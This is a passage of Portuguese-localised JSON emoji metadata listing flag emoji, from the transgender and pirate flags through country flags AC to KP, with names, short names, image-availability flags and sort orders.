arco-\u00edris"],"sort_order":1612},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"azul claro, bandeira, branco, rosa, transg\u00eanero","short_name":"transgender_flag","short_names":["bandeira transg\u00eanero"],"sort_order":1613},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caveira e osso, pirata, saque, tesouro","short_name":"pirate_flag","short_names":["bandeira de pirata"],"sort_order":1614},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AC, bandeira","short_name":"flag-ac","short_names":["bandeira: Ilha de Ascens\u00e3o"],"sort_order":1615},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AD, bandeira","short_name":"flag-ad","short_names":["bandeira: Andorra"],"sort_order":1616},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AE, bandeira","short_name":"flag-ae","short_names":["bandeira: Emirados \u00c1rabes Unidos"],"sort_order":1617},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AF, bandeira","short_name":"flag-af","short_names":["bandeira: Afeganist\u00e3o"],"sort_order":1618},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AG, bandeira","short_name":"flag-ag","short_names":["bandeira: Ant\u00edgua e Barbuda"],"sort_order":1619},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AI, bandeira","short_name":"flag-ai","short_names":["bandeira: Anguila"],"sort_order":1620},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AL, bandeira","short_name":"flag-al","short_names":["bandeira: Alb\u00e2nia"],"sort_order":1621},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AM, bandeira","short_name":"flag-am","short_names":["bandeira: Arm\u00eania"],"sort_order":1622},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AO, bandeira","short_name":"flag-ao","short_names":["bandeira: Angola"],"sort_order":1623},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AQ, bandeira","short_name":"flag-aq","short_names":["bandeira: Ant\u00e1rtida"],"sort_order":1624},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AR, bandeira","short_name":"flag-ar","short_names":["bandeira: Argentina"],"sort_order":1625},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AS, bandeira","short_name":"flag-as","short_names":["bandeira: Samoa Americana"],"sort_order":1626},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AT, bandeira","short_name":"flag-at","short_names":["bandeira: \u00c1ustria"],"sort_order":1627},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AU, bandeira","short_name":"flag-au","short_names":["bandeira: Austr\u00e1lia"],"sort_order":1628},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AW, bandeira","short_name":"flag-aw","short_names":["bandeira: Aruba"],"sort_order":1629},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AX, bandeira","short_name":"flag-ax","short_names":["bandeira: Ilhas Aland"],"sort_order":1630},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"AZ, bandeira","short_name":"flag-az","short_names":["bandeira: Azerbaij\u00e3o"],"sort_order":1631},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BA, bandeira","short_name":"flag-ba","short_names":["bandeira: B\u00f3snia e Herzegovina"],"sort_order":1632},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BB, bandeira","short_name":"flag-bb","short_names":["bandeira: Barbados"],"sort_order":1633},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BD, bandeira","short_name":"flag-bd","short_names":["bandeira: Bangladesh"],"sort_order":1634},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BE, bandeira","short_name":"flag-be","short_names":["bandeira: B\u00e9lgica"],"sort_order":1635},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BF, bandeira","short_name":"flag-bf","short_names":["bandeira: Burquina Faso"],"sort_order":1636},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BG, bandeira","short_name":"flag-bg","short_names":["bandeira: Bulg\u00e1ria"],"sort_order":1637},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BH, bandeira","short_name":"flag-bh","short_names":["bandeira: Barein"],"sort_order":1638},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BI, bandeira","short_name":"flag-bi","short_names":["bandeira: Burundi"],"sort_order":1639},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BJ, bandeira","short_name":"flag-bj","short_names":["bandeira: Benin"],"sort_order":1640},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BL, bandeira","short_name":"flag-bl","short_names":["bandeira: S\u00e3o Bartolomeu"],"sort_order":1641},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BM, bandeira","short_name":"flag-bm","short_names":["bandeira: Bermudas"],"sort_order":1642},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BN, bandeira","short_name":"flag-bn","short_names":["bandeira: Brunei"],"sort_order":1643},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BO, bandeira","short_name":"flag-bo","short_names":["bandeira: Bol\u00edvia"],"sort_order":1644},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BQ, bandeira","short_name":"flag-bq","short_names":["bandeira: Pa\u00edses Baixos Caribenhos"],"sort_order":1645},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BR, bandeira","short_name":"flag-br","short_names":["bandeira: Brasil"],"sort_order":1646},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BS, bandeira","short_name":"flag-bs","short_names":["bandeira: Bahamas"],"sort_order":1647},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BT, bandeira","short_name":"flag-bt","short_names":["bandeira: But\u00e3o"],"sort_order":1648},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BV, bandeira","short_name":"flag-bv","short_names":["bandeira: Ilha Bouvet"],"sort_order":1649},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BW, bandeira","short_name":"flag-bw","short_names":["bandeira: Botsuana"],"sort_order":1650},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BY, bandeira","short_name":"flag-by","short_names":["bandeira: Bielorr\u00fassia"],"sort_order":1651},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"BZ, bandeira","short_name":"flag-bz","short_names":["bandeira: Belize"],"sort_order":1652},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CA, bandeira","short_name":"flag-ca","short_names":["bandeira: Canad\u00e1"],"sort_order":1653},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CC, bandeira","short_name":"flag-cc","short_names":["bandeira: Ilhas Cocos (Keeling)"],"sort_order":1654},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CD, bandeira","short_name":"flag-cd","short_names":["bandeira: Congo - Kinshasa"],"sort_order":1655},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CF, bandeira","short_name":"flag-cf","short_names":["bandeira: Rep\u00fablica Centro-Africana"],"sort_order":1656},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CG, bandeira","short_name":"flag-cg","short_names":["bandeira: Rep\u00fablica do Congo"],"sort_order":1657},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CH, bandeira","short_name":"flag-ch","short_names":["bandeira: Su\u00ed\u00e7a"],"sort_order":1658},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CI, bandeira","short_name":"flag-ci","short_names":["bandeira: Costa do Marfim"],"sort_order":1659},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CK, bandeira","short_name":"flag-ck","short_names":["bandeira: Ilhas Cook"],"sort_order":1660},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CL, bandeira","short_name":"flag-cl","short_names":["bandeira: Chile"],"sort_order":1661},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CM, bandeira","short_name":"flag-cm","short_names":["bandeira: Camar\u00f5es"],"sort_order":1662},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CN, bandeira","short_name":"cn","short_names":["bandeira: China"],"sort_order":1663},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CO, bandeira","short_name":"flag-co","short_names":["bandeira: Col\u00f4mbia"],"sort_order":1664},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CP, bandeira","short_name":"flag-cp","short_names":["bandeira: Ilha de Clipperton"],"sort_order":1665},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CR, bandeira","short_name":"flag-cr","short_names":["bandeira: Costa Rica"],"sort_order":1666},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CU, bandeira","short_name":"flag-cu","short_names":["bandeira: Cuba"],"sort_order":1667},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CV, bandeira","short_name":"flag-cv","short_names":["bandeira: Cabo Verde"],"sort_order":1668},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CW, bandeira","short_name":"flag-cw","short_names":["bandeira: Cura\u00e7ao"],"sort_order":1669},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CX, bandeira","short_name":"flag-cx","short_names":["bandeira: Ilha Christmas"],"sort_order":1670},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CY, bandeira","short_name":"flag-cy","short_names":["bandeira: Chipre"],"sort_order":1671},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"CZ, bandeira","short_name":"flag-cz","short_names":["bandeira: Tch\u00e9quia"],"sort_order":1672},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"DE, bandeira","short_name":"de","short_names":["bandeira: Alemanha"],"sort_order":1673},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"DG, bandeira","short_name":"flag-dg","short_names":["bandeira: Diego Garcia"],"sort_order":1674},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"DJ, bandeira","short_name":"flag-dj","short_names":["bandeira: Djibuti"],"sort_order":1675},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"DK, bandeira","short_name":"flag-dk","short_names":["bandeira: Dinamarca"],"sort_order":1676},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"DM, bandeira","short_name":"flag-dm","short_names":["bandeira: Dominica"],"sort_order":1677},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"DO, bandeira","short_name":"flag-do","short_names":["bandeira: Rep\u00fablica Dominicana"],"sort_order":1678},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"DZ, bandeira","short_name":"flag-dz","short_names":["bandeira: Arg\u00e9lia"],"sort_order":1679},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"EA, bandeira","short_name":"flag-ea","short_names":["bandeira: Ceuta e Melilla"],"sort_order":1680},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"EC, bandeira","short_name":"flag-ec","short_names":["bandeira: Equador"],"sort_order":1681},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"EE, bandeira","short_name":"flag-ee","short_names":["bandeira: Est\u00f4nia"],"sort_order":1682},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"EG, bandeira","short_name":"flag-eg","short_names":["bandeira: Egito"],"sort_order":1683},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"EH, bandeira","short_name":"flag-eh","short_names":["bandeira: Saara Ocidental"],"sort_order":1684},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ER, bandeira","short_name":"flag-er","short_names":["bandeira: Eritreia"],"sort_order":1685},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ES, bandeira","short_name":"es","short_names":["bandeira: Espanha"],"sort_order":1686},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ET, bandeira","short_name":"flag-et","short_names":["bandeira: Eti\u00f3pia"],"sort_order":1687},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"EU, bandeira","short_name":"flag-eu","short_names":["bandeira: Uni\u00e3o Europeia"],"sort_order":1688},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"FI, bandeira","short_name":"flag-fi","short_names":["bandeira: Finl\u00e2ndia"],"sort_order":1689},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"FJ, bandeira","short_name":"flag-fj","short_names":["bandeira: Fiji"],"sort_order":1690},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"FK, bandeira","short_name":"flag-fk","short_names":["bandeira: Ilhas Malvinas"],"sort_order":1691},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"FM, bandeira","short_name":"flag-fm","short_names":["bandeira: Micron\u00e9sia"],"sort_order":1692},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"FO, bandeira","short_name":"flag-fo","short_names":["bandeira: Ilhas Faro\u00e9"],"sort_order":1693},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"FR, bandeira","short_name":"fr","short_names":["bandeira: Fran\u00e7a"],"sort_order":1694},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GA, bandeira","short_name":"flag-ga","short_names":["bandeira: Gab\u00e3o"],"sort_order":1695},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GB, bandeira","short_name":"gb","short_names":["bandeira: Reino Unido"],"sort_order":1696},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GD, bandeira","short_name":"flag-gd","short_names":["bandeira: Granada"],"sort_order":1697},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GE, bandeira","short_name":"flag-ge","short_names":["bandeira: Ge\u00f3rgia"],"sort_order":1698},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GF, bandeira","short_name":"flag-gf","short_names":["bandeira: Guiana Francesa"],"sort_order":1699},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GG, bandeira","short_name":"flag-gg","short_names":["bandeira: Guernsey"],"sort_order":1700},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GH, bandeira","short_name":"flag-gh","short_names":["bandeira: Gana"],"sort_order":1701},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GI, bandeira","short_name":"flag-gi","short_names":["bandeira: Gibraltar"],"sort_order":1702},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GL, bandeira","short_name":"flag-gl","short_names":["bandeira: Groenl\u00e2ndia"],"sort_order":1703},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GM, bandeira","short_name":"flag-gm","short_names":["bandeira: G\u00e2mbia"],"sort_order":1704},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GN, bandeira","short_name":"flag-gn","short_names":["bandeira: Guin\u00e9"],"sort_order":1705},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GP, bandeira","short_name":"flag-gp","short_names":["bandeira: Guadalupe"],"sort_order":1706},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GQ, bandeira","short_name":"flag-gq","short_names":["bandeira: Guin\u00e9 Equatorial"],"sort_order":1707},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GR, bandeira","short_name":"flag-gr","short_names":["bandeira: Gr\u00e9cia"],"sort_order":1708},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GS, bandeira","short_name":"flag-gs","short_names":["bandeira: Ilhas Ge\u00f3rgia do Sul e Sandwich do Sul"],"sort_order":1709},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GT, bandeira","short_name":"flag-gt","short_names":["bandeira: Guatemala"],"sort_order":1710},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GU, bandeira","short_name":"flag-gu","short_names":["bandeira: Guam"],"sort_order":1711},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GW, bandeira","short_name":"flag-gw","short_names":["bandeira: Guin\u00e9-Bissau"],"sort_order":1712},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"GY, bandeira","short_name":"flag-gy","short_names":["bandeira: Guiana"],"sort_order":1713},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"HK, bandeira","short_name":"flag-hk","short_names":["bandeira: Hong Kong, RAE da China"],"sort_order":1714},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"HM, bandeira","short_name":"flag-hm","short_names":["bandeira: Ilhas Heard e McDonald"],"sort_order":1715},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"HN, bandeira","short_name":"flag-hn","short_names":["bandeira: Honduras"],"sort_order":1716},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"HR, bandeira","short_name":"flag-hr","short_names":["bandeira: Cro\u00e1cia"],"sort_order":1717},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"HT, bandeira","short_name":"flag-ht","short_names":["bandeira: Haiti"],"sort_order":1718},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"HU, bandeira","short_name":"flag-hu","short_names":["bandeira: Hungria"],"sort_order":1719},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IC, bandeira","short_name":"flag-ic","short_names":["bandeira: Ilhas Can\u00e1rias"],"sort_order":1720},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ID, bandeira","short_name":"flag-id","short_names":["bandeira: Indon\u00e9sia"],"sort_order":1721},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IE, bandeira","short_name":"flag-ie","short_names":["bandeira: Irlanda"],"sort_order":1722},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IL, bandeira","short_name":"flag-il","short_names":["bandeira: Israel"],"sort_order":1723},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IM, bandeira","short_name":"flag-im","short_names":["bandeira: Ilha de Man"],"sort_order":1724},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IN, bandeira","short_name":"flag-in","short_names":["bandeira: \u00cdndia"],"sort_order":1725},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IO, bandeira","short_name":"flag-io","short_names":["bandeira: Territ\u00f3rio Brit\u00e2nico do Oceano \u00cdndico"],"sort_order":1726},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IQ, bandeira","short_name":"flag-iq","short_names":["bandeira: Iraque"],"sort_order":1727},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IR, bandeira","short_name":"flag-ir","short_names":["bandeira: Ir\u00e3"],"sort_order":1728},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IS, bandeira","short_name":"flag-is","short_names":["bandeira: Isl\u00e2ndia"],"sort_order":1729},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"IT, bandeira","short_name":"it","short_names":["bandeira: It\u00e1lia"],"sort_order":1730},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"JE, bandeira","short_name":"flag-je","short_names":["bandeira: Jersey"],"sort_order":1731},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"JM, bandeira","short_name":"flag-jm","short_names":["bandeira: Jamaica"],"sort_order":1732},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"JO, bandeira","short_name":"flag-jo","short_names":["bandeira: Jord\u00e2nia"],"sort_order":1733},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"JP, bandeira","short_name":"jp","short_names":["bandeira: Jap\u00e3o"],"sort_order":1734},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KE, bandeira","short_name":"flag-ke","short_names":["bandeira: Qu\u00eania"],"sort_order":1735},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KG, bandeira","short_name":"flag-kg","short_names":["bandeira: Quirguist\u00e3o"],"sort_order":1736},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KH, bandeira","short_name":"flag-kh","short_names":["bandeira: Camboja"],"sort_order":1737},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KI, bandeira","short_name":"flag-ki","short_names":["bandeira: Quiribati"],"sort_order":1738},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KM, bandeira","short_name":"flag-km","short_names":["bandeira: Comores"],"sort_order":1739},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KN, bandeira","short_name":"flag-kn","short_names":["bandeira: S\u00e3o Crist\u00f3v\u00e3o e N\u00e9vis"],"sort_order":1740},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"KP, 